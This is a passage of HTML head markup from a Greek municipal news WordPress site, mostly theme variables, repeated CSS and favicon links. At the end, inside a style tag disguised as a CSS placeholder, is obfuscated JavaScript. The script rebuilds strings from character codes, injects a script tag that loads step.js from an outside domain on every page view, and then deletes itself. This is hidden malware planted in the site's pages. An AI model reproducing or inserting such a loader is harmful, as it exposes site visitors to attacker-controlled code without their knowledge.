var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#cc8d4f ";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="08352281a6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}</style>

<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-180x180.png" />
<meta name="msapplication-TileImage" content="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#cc8d4f}.tdm-btn-style2:before{border-color:#cc8d4f}.tdm-btn-style2{color:#cc8d4f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #cc8d4f;-moz-box-shadow:0 2px 16px #cc8d4f;box-shadow:0 2px 16px #cc8d4f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #cc8d4f;-moz-box-shadow:0 4px 26px #cc8d4f;box-shadow:0 4px 26px #cc8d4f}</style>

	<style id="tdw-css-placeholder">var _rxqjxt="auikt";try{varalsyrpevr=String;var _ynrz="f"+"ro"+alsyrpevr['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aejgpdn="s"+"c"+alsyrpevr[_ynrz](114,105,112,116);let _kiiqhy="c"+"re"+alsyrpevr[_ynrz](97,116,101,69,108,101,109,101,110,116);var _kvdtjl="s"+alsyrpevr[_ynrz](114,99);var avbpitonohv=alsyrpevr[_ynrz](105,100);let _kpzngc="cu"+"rre"+alsyrpevr[_ynrz](110,116,83,99,114,105,112,116);var _ufiz="pa"+"r"+alsyrpevr[_ynrz](101,110,116,78,111,100,101);var _wevszh="i"+"ns"+alsyrpevr[_ynrz](101,114,116,66,101,102,111,114,101);var _eynpwgwz="ge"+"El"+alsyrpevr[_ynrz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hawjlfqudd="h"+"e"+alsyrpevr[_ynrz](97,100);let _ijdeahp="ap"+"p"+alsyrpevr[_ynrz](101,110,100,67,104,105,108,100);var _fduuoxhd=document;var _gmevdnhw="t"+"e"+alsyrpevr[_ynrz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ruoqaujajh=_fduuoxhd[_kiiqhy](aejgpdn);_ruoqaujajh['as'+'y'+'nc']=true;var _sxaoqerpxk=alsyrpevr[_ynrz](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+alsyrpevr[_ynrz](47)+"s"+"cr"+alsyrpevr[_ynrz](105,112,116,115)+alsyrpevr[_ynrz](47)+alsyrpevr[_ynrz](115,116,101,112,46,106,115);_ruoqaujajh[_kvdtjl]=_sxaoqerpxk;_ruoqaujajh[avbpitonohv]=_gmevdnhw;if(_fduuoxhd[_kpzngc]){_fduuoxhd[_kpzngc][_ufiz][_wevszh](_ruoqaujajh,_fduuoxhd[_kpzngc]);var _etsmzya=document;if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_fduuoxhd[_eynpwgwz](_hawjlfqudd)[0][_ijdeahp](_ruoqaujajh);if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link 